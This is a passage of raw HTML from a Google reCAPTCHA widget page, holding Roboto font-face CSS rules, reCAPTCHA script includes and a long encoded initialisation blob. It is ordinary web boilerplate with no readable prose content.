  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TtH0A5Um70BHOnRLJ7lvlQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TtH0A5Um70BHOnRLJ7lvlQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TtH0A5Um70BHOnRLJ7lvlQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22Zgliw6ZELmHCm8OjI8OHwqzDq8Kcw5/DoxgSw5vCs8KYwoILw6jCgzjCm8OIwpjCqsKDwqc0GyXCsGZyasOuZMKaaMKCMsO0XsO7w71qEAXDtMKWbMOWYxF3A8Ksw5wLw63CkcKwwqcww5vDmcO7w7/Dpk1sQzJKVDxrOy7Dl8Oqw6DCrcO8YDxEAD3CnsKGKll5w75Ze3JYw7QaaS9YEcK9w7/CojMZaMOmYsOxY8K2w7Zhw7PDrStAw5vDpsOwccKWFcKHM8O/[base64]/[base64]/CvcOGDsO9w5Vrwr8kaMOvwpLDncKmaSbCjTd1w5TDiSnDklAUwrRUw7DClU8uXj4mw5HDvW9RwpLDl8KOw4ICwp8xw5DCk8KRbjQxPzLDm391csOHKMOER0rCnMOCUkp2w7/DpMOPw7nClGnDhcKJdmQMwoFhwqfCvETDicOWw4PCrsKawpLDvsK7wolsdcKaOUJ/wpcqemRhw686wq7CqMOPw4dzB8KOWsODDMKXKVfChXDDuwMtw7LCpsOzbgUuQmrDsgIgL3jCgMKYT1nDijnDlVHCgmoNw7pwbD/CsMO5WcKNw57CjsK1w5XCvE8/JMKbfSHDocKdw4/CjyHCiCrClsOyXsOHVcKNw7Fbwr/[base64]/DlMKtPHAPw4DCpMOUw5klTg9dYlXClTJWw4HDm8KqdUfCpURpFhLDkXzDrMKJFCpZHQ3DvlF0w58qwqLChsOvwr/Dg3TDm8KIAMOBw7LCvwshwpPDs2zDmlB8a2HDiT5Zw7wzNsOPw48Ww49ywqwrw7EDw7MMA8K7w4oJw7zDgRcFDCbDiMKQbsODI8O8w5ACIcObSRfCjWMpwo/Ckj3Dm1dgwrQCw50nKTUUNSXDrDrDtMOmH8OLAkTDq8Kgw7dGKQN8w6PCkcKeXQfDoiBiwq/Di8OEwqPDkMKHccK7S3NnayNxwqkvwr9Nw6VxwqbCgUDDmFrDvVYqw6rDpWkKw7wnc1hVw5XChTPDhcODKhpQF3HDuVvCgcKcZX/[base64]/[base64]/[base64]/DpcO+dzQtwqbCusKKG8OkYV/[base64]/Jy3CtMOTCsOpQz3DlTHDrsOtMMKCwqlTwqvCm8ORw6bDggwMGVXCrXQrwpnCr8Knc8Kbw5rDrBzDv8K9w6nDqMKdA2zCt8OkGkQFw68/LUbCncOkwr7DicONaXVHw44dw5TDjUFYw6MwVErDljpdw5jDiQ3DpR7DtMKIWz/DscOXwoPDkcKew4wRTzZWw54GFsOTVMOaBB/[base64]/[base64]/DiR4NNWnDs8O+w6jCgGkTbQzDt8KLJMKOw7t8w5nDhsKtQQjDlGTDs0DDucKYwr3CpkdLdMOiCsOCOcKcwpBswpTCvBDDg8K0wogXCcKuPsKmNsKTAcK6w55wwrx/[base64]/DqDjDoMK9bDUcVxo1wqU/Dig4w6Euwr1JA8KtE8OswrMUQUjClDLDgEbCnsOnw6hJdztPw5HCt8OfZMOQH8K7wrXChMKVVF16EgzChifCu8OgQsKdS8KNFxfCp8K5WsKoTcKtOMK4w6vCiRPDiWYhUMOawrfCtBHDoDEzwrDCv8OCwrfCrMOnDQHCu8OJw70gw5nDqsOKwoHDsxzDlsKJwp/Cu0HClcKKwqTDtkzDn8OqMSnCjsOJwonDrkjCgTjCsQVwwrVzGMKNa8Ohwo3Dn0TCtMOow6hmTMK6wqPCh8KBTWA+wovDlWnCr8K7wqduwoI8PMKeNcKbAcONeTYVwpJeO8KYwrLCrzDCtgVywr/CtsK8O8Ocw4M1ScKfdCMuwpNowpB8QMKQBcKuXMO/[base64]/DpybDrGLDt2bDhGBqwqfCvSfDkMKCw5nCmirCvsKlQQdywo4rw4wnwpTDisOefxdiwrYcwqleVsKyVcOkXMOtRG1qVsK/[base64]/[base64]/w4ttwrBbw7HDtcOlw6PDsFDCqRTDi8OGNDrDgSLCnsOFLn54w6Zrw57DpsOIwp5bGj/[base64]/w48bQsKQwrrDvmpkwrEcAiofEcOzVy3Ch10RKsOdacOOw5PDiBHCskDDpWc8w5DCuGlvwqzDqyMpZSPDlcKNw5d7w5U2MiHCtDEawq/CuCUkTTrChMOOw5LDmGxUf8KAwoZEw6XCpsOGwofDosOQYsO3woYkecORT8ObM8OLZngAwpfCt8KfaMKxdxFrHMOQOWrDq8Olwo58Q2LDogrCtAzCnMOJw6/Dmz/DpDLCo8OAwoozw5Jgw6ZiwrrDo8O+wrHChQEGw4BNRC7DosOwwq42BnIHJzhBTDzDo8ORSQYmKTxwY8OEbcO6N8KQLznCoMOBDg/DlMKhLcKBw6fCoT4qBANAw7t7S8Okw6/Ckys5UcK/[base64]/Dv2vCmgpWcMOVw6gtw7Nnw5U1wrltw6s/YH5ZWXdlTsKPw6/DvsKyTVTCkUbCpcOQw5tuwpHCk8KpJzHCsn0VX8OcOsKCJC3DqGALEMOqCAjCuWHDgX4/wrJleAzDjy5Xw70tWAHDmW7Dp8K+VRrDonzDgHPDocOlHFYCPlE9wqZkw5E2wr1TNhF7w4nCk8KywrnDug8VwqYQw43DhMOuw4guw4XCkcO/[base64]/Coxovw4LDulshYsOmwq/Do1NFIm0ow5HDj8OYZhcYZsOIDMKKw4PCu1PDlMOnLMOFw6Vyw6XCh8KWw6/DlGDDp3PCoMOZw6rCpWDCg0bCkMO2w5wgw65Lwodsc051w6/Dl8Osw7U7wrPDmcKsAsOowpZEC8Oaw745H1XCk0ZXw65qw585w5QSwpnCgsOGJgfCiXfDvQ/CiQ7Di8KLwqDCvsO+YsOUV8OuZgFjw6Nhw5jCtnDCg8KZCsOlw5Rpw4PDmzJwOSDDqTLCsyFcwqHDgjNkIDXDvsKHcRNJw6JcScKfP3rCsCNXd8OAw5dxw4vDgsKCLDfDlMKxwp5VAsOAFnbDkx4CwrJww7Z5EUsowrrCg8O9w78YJERnDB3CssK9N8KTZcO/[base64]/[base64]/KcKow4DDmE0mc8OlwrnDrcKgQW10w4/CqsOywptaMMOQw6nCtCsCTnXDuTTDmcOGw5YAw4vDk8KDwrHDjhnDsF7CvA7Dj8OewrpKw6Zke8KbwrBfWSM2aMKTKHFPJMKrwosVw6jCoQvDoXLDknfCksKGwp3CuDjDjMKlwqXDt1fDrsOswoDCtCA/w4kOw6N7w5IPdm4TI8KGw7Emwp/[base64]/[base64]/w44DBSHDlDXCr8Kyw5nDncO9w7fDgcK/[base64]/w7UZGg/[base64]/DpsKfH8ODUmdfd3UbwpXCryd4w6DDqMOoScKyw4LCtnY/w60IScOkwo1bGG9sXgjDuF/[base64]/Dl8KxWXZqw4bCtsOJbsKaeG/Ck8KKfTHDvMKZwponwpExw6/[base64]/DpxzCu1ZxwqtuwqXDtcOjw6sCwqk6M8OoGihAw4fDvsOqw7PDlHJWwoQ9w4zCq8Kiw61yblfCmMKRU8Kaw718w6bDj8KFGMKuOy59wr5OGABgw5zDkXXCpz/[base64]/DuMKNwq3DhcK2wpF3V3V+CDYGwrfCvHsbw68SZ2PDliPDisKXGMKGw5XCsyJFZEvComDDiwHDhcOQFMKtw5DDvjjDpjfCr8KKMFJgN8OTHMK+QkMVMwRfwpTCqEVkw7TCnsOLwpEnw7jCoMKuw4UXDQs9KMOIwq/DkhNgAcOlbhoZCF4ww6sKBMKtwqLDpx9GZ3xtDMK8wpIAwp5BwrTCn8OKw7UOYcOzVcO2QQLDlsOMw6NdZsKGKQdEZ8OTNx/[base64]/DusKKdHZcPcOcL1h+w5XCkkY/JDpIY00URkgsccOlWsKJw70yGcKTB8KaNsOwGMO4CcKePMKlB8O1w5YmwqMGVsOYw4xuSy06R35YZcOGaylLUAhTw5rCisK9w60/[base64]/KVwUw407w5zCu8OYMcO5w61KEsOBCMK4GD5iwoLChcK+MMKHE8KvccO/[base64]/w5F5w6ocZMOhw5rDh8KWARzCj2RpAiHCkUR+wpVhw5nDlFJ8MHLDnhsJRMKBEGk0w5p5KBxIw6XDksKADGdIwoNyw5pVw6gxZMOZXcOnwofCm8Khw6XDssOmw5lowpHCux1lwo/Diw7CucKiHhPCtEjDs8O2IsOwBhIYw5U6w5VQJE3Cnjpiwpoww6ttIlcKccO/LcOgVsKlPcOWw45Nw67CuMOKDkDCjQcSwpQgGMKEw4nDlEY5C27DuwLDsEJvw5TDlRcsSsO2AD7CpEnCoT5ITxTDo8Otw6J+dsOxBcK3wpZ1wp0xwogyKkp3wrnDqsKzwqvCiUJVwofDu21cNhFWNsOKw4/Cjm7Ctx0ewpvDhj1YbHQqWsOnOlXChsKQw4XDhMKzaUfDnGBvFMOKwrwfQ0zCmcKHwqxuDmQeY8O3w4bDsWzDjcOFwqIGUUPCgFh8wrJJwrZiAcOrbj/DqlnCssOJwq86w5x5NA/DrcK2NkbDh8OKw4LDgsKuSyNADcKuwqzCkmtQRU17wqFFBXHDpEHCmyt/F8O8w5slw4rCqDfDhVTCvn/[base64]/ChcOFw6jCnhnCicOZwpfCg8KAw6JmCynCksK4XcOFXiTCrsOZwpnCiSgjwpjDkwwowrjCtSQewqHCuMKnwo5rw7tfwoTCksKfYsOLwo3Dum1Fw68zwpdWwp7DtsKvw70Hw7dhJsK7IwbDhE/CocOVw5ETwr07w4I5w4kadghGL8KKGcKYw4QqPljDoQLDmMOREyc0AsKQCEh6w6MBwqvDlsKgw63CuMKyFMKjX8O4aC3DqMKGKMKww7LCrcOAJ8OMwrnChXrDuXHDhS7DsDYrC8KWGsOdUyTDnMKYexhYw6fCo2/DjUUiwqLCv8KKwow/[base64]/wrYSST7Ck1fClG7Ck3fChsObZFTCh0VIbcOfXC7DnMOjw4QRCS5he0d8PMOMwqHCoMOGMFDDhwYXCFU3eGDCmTBIUAYxRE8kZ8KPFm3DksOvIsKJwrPDncOmWmQ5bR7CjcOcd8KKwqzDsXvDkGjDl8OxwrLCvw9YX8KZwpTCqg/DhGfCqMKdwrTDhMOYSUZqMl7Dq1UbXBR2DcOVwp7Cm3dBaWdxYyTCocKeYMOEf8OEFsKKIsKpwpVcNxfDpcOfBFbDlcKVw4MQH8OWw5ROwp3Cp0VkwoLDiGU3T8OuUcOeQsOMGV/CjVHCpD5XwqrCuiHCqnhxPkTDh8O1PMOkRGzDkW9KasKQwolLcSXDrBIIwohIw43Cq8OPwr9BQ0rCuxfCggwpw4/CkTs2wprCmElAwpTDjkxrw4bDmD08wq0NwoQpwqQSw7Baw609H8KMwrHDuHjCgsO5PsOUQ8KzworCtD1Yfy4rasK9w4vCj8OxBsOMwpc8wpkTCTpCwqLCt1scw7XCtT9dw5PCtXBIw5Mew7XDjgcNwooGw6TCkcKsXFLDlCh/Z8OJTcK2wqXCm8OOcRkkGMO/[base64]/S8Ojcxkvw6wEEUxZwq/Ctg3Dg8OBw51PcMOrKcO3KcKVw5YQBMKcw6vDjcOuXcKGw4XDmsOfMk/DnsKow7s4FFjCsCHCuwY9FcOgcnI4wp/CllzClcObNzbCi1dbw5FOwrfCksKcwp3CosKXUjvCsH/DucKLwrDCvsKtYcOAw6Inw7bDv8KPKRF4QRtNEsKvw6/DmnPDnGLDshltwrp/wpjDl8OsVsKmPADCrwkdXMK6wqjCq0QrdFUDw5PCjRl3w4NuTGLDoj7Crn8eAcK5w47DhMOpw5U3AFLDm8OMwo7CssK/[base64]/CkcOOG0rCi3R6w7vCtSXDsUfDkMKvw7QqF8OWTMKGKlHCgygRw5XDiMOhwr9+wrjDiMKewpjDuG4eN8KTwp3Cm8Kswo5mW8O/RErCiMOucy3Dm8KSaMKnWVkjY31ew7UtWWZ/ccOtfMKqw6vCr8KTw71RYMKTC8KQHTsVCMOIw4vCs3nDi0TCrF3DsHEqOsKZeMKUw7xEw5Jjwpl0ITvCu8Kzdy/DrcKxc8Okw60Vw7x/KcKRw4TCrMO+wrfDl0vDrcOcw5fCo8KQVmDCkFQfc8ORwrnDi8KuwpJTOQYfA0fCrAFOwrzCll4Hw5DCtcKrw5bDrcOcwqHDtXLDtsO0w5jDqmHCk3TDksKIEiJfwqEnaVTCocOtwpPClgTDpmHDhcK+Ygphw75Kw4QUHysvdWd6RT9bAMOxGMOmDMKMwofCuH/Ch8OIwqICTgAuPV3CvC45w5nCqcK3w4rDp1wgwpPDkHIlw4zCnl0pwqICR8OZwqNdDsOpw6xvaTckw4rDu3BtFGkwZMKew6RcfSIHFMKkZQXDtsKqDWTCjcKELcOCIHzDoMKMw6FhQcKXw7FgwrnDr3xsw7/CuGLClmzCnMKaw4DCtyZ5E8Oww6siTjHCg8KaCGwew60eAsOASh9RVcKnwqFrXMK4w6PCnXrCh8Kbwqggw4t5JcOgw64jT3MifgBTw5Z4XyHDljorw4XDvsKVeGAsKMKVJcK/[base64]/[base64]/[base64]/Cinhqw4LCqm7CuMKQM1vDu8ONORd/UFUtCsKMwp7DkVDDusOuw4PDoybCmsOVSSrDgT5nwotaw5p7wqrCkcKUwqAqFMKYRBfCmhTCpBXCkAHDiUAtw5rDlsKLGCY7w4U8SMOgwqYre8OGZWdITsO0CMO2RcOzwofDnGLCq3MNCMOrIBnCpMKOwrrDkGpiwoRgEMOhHsKcw5TDqSVYwpbDiHFewr/CiMK/[base64]/DssK0FsKDw4fCgDvDr8Oad8OfWm01NSRHCsKhwr7Dnxk5wqDDm1/ChCnDn1kqwr3CssOBw5NTb247wpPChwLDlcK0JAYaw6pdJcK5w7I2wqBRw5XDkkPDoH9dwp8bwrkPw4fDq8KWwqHDscKsw4ELEsKOw4TCtSHDoMOPe1HCkXHCtMOHWzbDjsKhbHLDn8Kvw4wvVwEAw77CtWUTfsOFb8Owwr/CowXCp8KwdcOGwrHDuFRcAybDhCfDgMKPw6pUwpzCh8K3wqTDnwnDi8OcwovCnDwSwonDqiPDjMKPHykTFBjDlMOZJhvDqsKqwpckw5jCoHkEw41Sw6/CnBfCt8OFw6zCs8ODO8OKHMO0D8OcFcKDwptWUcOCw6HDmnc5Z8OFNMKaPMOMNsO9MgTCqsOkwqAJQxTCrTnDm8ORw6HCvhUpwot/[base64]/Z2Qlw7DCrMKMwqZnYcODwr9KRADDukZow7HCp8OXw5jDiEgebT3CpV9fwosrG8ODwqfCjQfDjMO8w7QCw740w5BpwpYuwpnDvsOxw5nChMOGacKOw5FVw5XCmhMOf8ORK8Kjw5jDlsKNwqnDn8KrZsK9w5bCjzpUwrFPwpBTPD/[base64]/wrJ4w50ww5fDh3rDhkJew4g5C33Dl2YzQ8OewpLDpQtCw7vDjsO1eG4Uw7vCm8O4w43DlcOEciBGwpoawofCqhxlThHDvxrCusOMwpvCtRhSE8KuCcOUwqTDjnbCtQPCh8KHCG0ow5NKFGvDosOvWsO8w7HDrUfDpsKmw7QAWnpqw47CqcOowqwVw7fDlEnDoi/Dt20yw6rDr8K/woHDksOMwrPDuj42wrI6dsKmdzbCozDCuUE/woV3IEE6V8KCwpMZWU4/YWbCi13CjMK+G8KfYn/DsAcyw4lmw63CnU5Fw60QfCrCs8K6wq9Qw5nCuMOqRXAGwo/DsMKuwqpaDsOaw59Gwo7DpsOtw6s9w6Byw4zDm8O8ch3CkTvCt8OhRFhRwoJRFWnDt8KyPsKmw41Zw6hDw7rCjsKsw5ZJwqHCtsODw6jDkGBUQwXCr8K/wpnDjlBKw7Z2wrvCl3Y+wpvDpVLDgsKbw6lzw5/[base64]/DgsK5wr3DqhURwrjCrS3Cg8KvwoU2HxDCmsOuwp7CvcK5wpJ4wojDjTQkUmXDhRTCvHIWbXzCvxkPwpHCllYKHsO8W39KJMKCwobDisOzw6fDgUQBUsK9FMKTHcKHwoAkCcOOEcKywoXDuVzCjsOOw5IFwp/Dr2FAVHrCjcKMwrQhIT0CwoB+w6kjccKXw5vCv3sSw70DCQ3Dt8Kmw5NPw4HDvMKKQsKgGiNFKXlIU8OSwqHCsMKzXAZ4w4o3w6vDg8OWw7ksw7DDkAMuw5zCtj/Cs2rCtsK9wqw3wr/[base64]/CuHAGMsK2UHXDkMOfIRfCh8Kvw5DDm8KMGcO+wo7DlkfCn8O3w6TDjTzDrkvCkcOeSMKgw4c+aBJawpI3Hhgbw6fCmMKSw53DlcOcwpDDhcObwrpQeMOcwpzCosOTw4sSfgXDmX4tKF08w4I3w5txwq/Crl7DqGQcID/[base64]/eC3CncKAZ8O1wqhYw4TCpcKuwrkkbMOLEsO6wpkGwq7Dv8K9fELCocOgw7jCvCgZwqMpUcKRwpdvXlXCmsKUAhhmw4vCh306wrTDoFDCnBnDkSzDqiRwwoPDrsKCwozClMKCwqUrWsOOTcO7dMKyH2XCr8K/DwRpwpnDmnk8wokcJS87PUtUwqbCi8OAwrPDksKewoZvw7YZSz43wrdGdCLClMOFw4vDnMKTw77DkSrDvlsww67CvsOWD8OpZw/DnwrDhk3CrcKYRgIXTEDCqGDDg8KkwrFqTi1Ww7nDhAoFcn/[base64]/ChsKmC3fDn3U6SsKxVcOhw5YXw75sNgR4wpdUw5EyfMOoFsO4wqh4C8O4w7TCp8K4Ayhfw7w0w4zDoDckw5PDsMKsTC7DgcKbw7MeFsObKcKUwpTDoMORGcKVayVcwpU3E8O0fsKxw4/DmAR5w5hiGiBBwpTDg8KeaMOXwqYCw4bDj8OfwpnDlGNbbMOzfMOMfS/DnlbDrcOVwoLDv8OmwrvCicOcXUBvwrphUhNgQsK6RyXCmcOiZMKvTsK2wqTCkGzDoSgzwoMqw4R9w7/CqEVDTcO1wqbDqQhAwroHQ8Kyw7LCtcKjw6NxPsOlGARgw73Dv8KWXsKiLMKXA8Kvw4cXw4TDjzwMw59wAjgVw43CscORwqrCgCxzR8Ocw6DDlcKHZ8KfRsOoBDI5w6cWw4PCpMKzwpXDg8KyEMKrw4Brw7RTdsO/wrvDlkxjTcO2JsOEwqs/BVbDiH/[base64]/[base64]/Cv1M4w47CqsKxX8OjwojDvsK0wr3DqcKwwrPDq8Kpw5vDnMOFF0pPdUh1wqrCuzxeW8KTE8OhKsKHwr8Rwr3DqzpxwokEwoJOw4tdOjQjw7lRSkwyR8KTPcO4LE4Uw6HDsMOvwqrDqx5OccO2WjbCgMOCEMK/dEjCpcO/wqpIY8OwXsKvw70xdsOTd8KAw6kbw7l+wp3CisOOwp/CjCnDl8Ktwo1yOMK8A8KAYcKbcGfDmcOcYwtPVzQGw5JvwqjDmMOywp0fw4PClDt0w7TCuMO9wr7Dh8OGw6DCr8KvIsKaC8K4VXotb8ORZcKSBsO/w6J0wpUgVQ8nLMOGw6w/WcKsw4rDrMONwr8hFDHDvcOhFcOqwr7DkjvDmhMQwrNnwolmwr9iGsOUGMOhw5EYWjzDr0nCtinCqMOaZGR4ZzJAw77Dp1g5NsKLwqQHw6Unwp/CjUnDk8OIcMK3T8KAeMO8w48+w5slUn1CbWF6woRLw48mw78fRBXDiMKmXcOMw7plwrPCucKVw6zCtmJlw6bCrcKtP8K2wq3CmsK0B1/CjEPDkMKKwq/DqcKYScOUAivCvcKkw53DvlnCtMKsNS7CgsK9SmsAwr88w6/[base64]/DhDrCuhMrbWESw5DCt8OvLQjCgcKMAlrDsMKXTh/DhyLDnmzDvVvCjcO8w7IQw4/Cu2FKLkrDjMOEQcKBwrBvelvDlsKfJzgBwq83ODI4B0Z0w7XCjcO5w4xTwr/[base64]/DiQfCjSzDky/CgTvDksO3wqBZw7vCisKGwpQZwrIZwq1pw4UQw73Dq8OUagjDmG3ClgrCmsKRJ8OHRcOGVcOsUsOwOMKoDARVZgfCusKZMcORwr4sFS00D8OBwrtFP8ONN8OHVMKVw4/[base64]/[base64]/DpgsBwpPChMObwrFxM8O6fSlyA8KSw60wwqPDhcOIHcKNIR96wrnDl1XDs1UwKTrDksOjwqlhw55hwqLCg3LDqsOWR8OCwoYIb8O6DsKEw43DtVcREcOxb2bChSHDpQ00asKow4bCqWQiWsK1wo1sFMO9bBbCmsKAHMKlbMOmFTrCisO/DcOEPUASekjDnsKWB8K+wpBsAUpuw5QfcsO7w7jDjcOKMMKbwrRzbVPDsGrCik9fDsKVKsOrw6fDhQnDisK6PMOwHSjClsO9HF0/OzbDnxTDicO1w5XDtnXDqRllwo9HbyN4LF1PbsK5wo3Dkg7CgBXDpcOdw6UYwp5/wowmTcKkScOCwrpvHxEWZHbDlH4YfMO2w5Rbwq3Ci8OPScOXwqvCv8OKwoHCuMKkPcODwoxbXMObwqXCh8OuwrLDmsOKw7c0L8K7ccOsw6jDg8KWw4trw4/DmcOpakQgATpAw6Y1b1EPwrI7w44RAV/[base64]/wq5gNVhGw4HDoz0MJiQow5rCncOCR8OswrZTw79qwoJgwprDjS1FOzh9HBlMGEHCg8OlZgcsIw/DuzHDj0bDiMOJAgBWOkA5VsKCwoHDjFByOQYQw7rCsMO6JMOkw78ITsOTPUMVZ33CosKsKGnClx9JScK5w4HCscKHPMKiBcOoAQPDkMOYwrnCnhnDuGdvaMKPwqfDr8O3w4Bbw4oiw7rCnEPDsAhxVMOiwo3Cg8K7NTVkJsK0w4gOw7XDkHvDvMO6dFxPw7Yswpo/EcKEYSoqTcOcS8O/w7fCky5qwpBYw77DmWApw58Ew6vCuMOucsKtw5bCtzMmw6cWLB44wrbDhcKpw7LCicK/d2rDtzvCosKPeSUXHmXDlcK+OMOcTTF2OiIWBmfDosOPOSAqMkwrw7nDgH/Cv8KuwpB6wr3Ct1oiw64JwrR/A1PDgsOREsOowoPCvsKFe8OCaMOqYA1EH31fBW9fwpLCiTXDjEgBZTzCpcKzYnLDs8KFP2/CqEV4FMOVSA/Dn8KGwqTDtx5PesKWY8OywoIOw7bDsMOtYRcSwpPCkcOOwrUARCvClcKuw7ppw4/DkcKKPcKKD2dQw6LCnsO6w5dSwqDChH3DgRondcKIwppiBz0iQ8KGQsOyw5TDnMKtw7vCucK4w7Jcw4bDtsOGJcKeU8OVYkHDt8OnwqkfwqIDwpA1ey/ChSzCknV+HMO4N3XCnsKvEMKZQyrCqcOCHcK5W1vDv8ORXgDDrQjDu8OiC8KRMTLDnMOHPm0SUl58X8KVLCYWw4ZvVcK4wrx8w5zChngVwpjCosK1w7TDtsKxBMKYKAwGHkkDewPDosOvJ2dJDsK3WEXCrMK0w5LDp3Y1w4PCpsOxAgVYwrI4EcOWecK/fiLDhMKpwp4gSUHDqcOVbsKbw5cSwoLDkgTCuhzCiABSw7sbw7jDlMOxw4w1L3XDpsOzwofDpwsrw6XDvMKJGMKIw4HDoj/Dj8OhwqDCkMK6wqLCkcOnwrvDlXLDicOyw6JOODxWwovCgMOEw7TDnBQ4JBbCnHlDWMKaLsO8w43Dr8Kuwq1Nw7tPDcO/fiPCjT3DrV/ChsKVYMOrw70/CcOmX8K/[base64]/[base64]/[base64]/DjlxGc8KyOcOzRsKOZcO3w4J8EsOgw6YPwoDDrQp/wrIsPcKmwpYQDwNZw6YZfnPDskRzwrJaKcO5w5rCq8OBHUUcwr95DXnChjXDrcKWw7Jawrwaw7vDv1zCnsOgwp/DpMK/WT8Gw5DCgmLCscKucRLDmMKREsOrwprCuBbCusO3LMOvAk/DmWpOwoPDrMKhVMONw6DCksOZw5nDkhszw5HDlSAkwrt2woNYwpPCr8OXfH/Ds3h2WicrSjtSP8OiwpcXKsOUw6tMw43DtMKlNsO0wqktTXwDwrtyARgQw7YYPcKJGh8Ww6bDscKPw6tvCsK1O8Kjw4LCiMKzw7RawqTDkMO/B8KnwqXDolbClCQJUMOTMhvCu17ClVw7HknCuMK3wokEw55YcsO0SAXCqcOGw63DucK/[base64]/DlBjDlW89w49xa8OTwpPDhExIwrtXw5Z2dMObwoAjNXTDrnvDv8KlwpFgAMK4w6Vkw5tfwoliw7lUwpAqw6PClcKWL1HCpiEkw4wZw6LDpwDDuQ8gwqJOw7p9w64uwobCvXkiccKWWcOaw4vCnMOHw5tLwrbDo8ONwqXDhFsMwpMgw4/DlzjCnX3DlHbCpFjCqcOwwrPDvcORXXBtwqIrwr3DpWDCj8OiwpjDogNGDQ/DpMKiaHcbGMKsSR9UwqzCtT7CjcKhHGnCvcOAJ8OIw57CtsOGw5LDj8KQwrbCkg5gwpkmLcKKw5wAwqpnw5rDoQzDqMKFYybChcOBbFPDvcKSLiA6NcKLQsKhw5HCgMKvw5/Cn10OAUPDtcKEwpN7wo7DhGrCgsK3w6HDl8OPwqoQw5bCusKTYxnCi1tFESHCuScAw7gCHU/DlmjCu8Keay/DscKUwoobHw1ZA8O2LMKWw5bCicKgwq7CvVJZS0rDkMOfK8KZwqsDZn7CpsK/wrXDuT0AVA/DgcO2WMKCwrDCjC5Hw6oYwoDCvsONTMOZw6nCvHPCnBQQw7bDjjJMwpTDmMKxw6TCtMK1R8O5wpPCikzC